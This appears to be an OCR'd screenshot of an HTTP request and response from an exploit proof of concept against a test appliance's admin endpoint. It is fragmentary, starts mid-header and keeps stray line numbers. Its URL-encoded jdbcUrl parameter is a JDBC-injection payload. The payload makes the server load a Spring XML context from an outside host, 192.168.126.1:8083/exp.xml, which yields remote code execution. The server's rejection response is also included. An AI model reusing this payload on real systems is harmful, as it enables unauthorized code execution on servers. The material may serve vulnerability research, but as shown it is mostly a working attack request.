 4B24B9961A3D10001E1D16D314E96727; XSRF-TOKEN=bdec3e2a4c73e3c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://test.test.local/SAAS/auth/login?dest=https://test.test.local/SAAS/admin/appliance-settings
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 532
20
21 jdbcUrl=
%6a%64%62%63%3a%70%6f%73%74%67%72%65%73%71%6c%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%2f%74%65%73%74%3f%73%6f%
63%6b%65%74%46%61%63%74%6f%72%79%3d%6f%72%67%2e%73%70%72%69%6e%67%66%72%61%6d%65%77%6f%72%6b%2e%63%6f%6e%7
4%65%78%74%2e%73%75%70%70%6f%72%74%2e%43%6c%61%73%73%50%61%74%68%58%6d%6c%41%70%70%6c%69%63%61%74%69%6f%6e
%43%6f%6e%74%65%78%74%26%73%6f%63%6b%65%74%46%61%63%74%6f%72%79%41%72%67%3d%68%74%74%70%3a%2f%2f%31%39%32%
2e%31%36%38%2e%31%32%36%2e%31%3a%38%30%38%33%2f%65%78%70%2e%78%6d%6c&dbUsername=test&dbPassword=test
7 Cache-Control: no-cache, no-store
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Security-Policy: frame-ancestors 'self'
10 Pragma: no-cache
11 Content-Type: application/json;charset=UTF-8
12 Date: Thu, 14 Apr 2022 02:20:20 GMT
13 Connection: close
14 Content-Length: 84
15
16 {
"success":false,
"status":406,
"message":"database.connection.notSuccess",
"code":406
}